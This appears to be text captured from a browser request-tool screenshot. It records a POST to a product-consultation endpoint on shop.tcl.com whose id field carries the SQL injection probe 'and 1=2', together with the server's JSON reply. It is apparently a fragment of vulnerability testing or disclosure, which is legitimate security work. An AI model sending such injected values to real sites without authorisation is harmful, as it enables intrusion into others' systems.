 Load URL
http://shop.tcl.com/ProductDetail/getConsult
Split URL
Execute
Enable Post data Enable Referrer
Post data
id=5838 and 1=2&tab_id=1
{"status":1,"info":"ok","data":{"consult":null,"page":""}}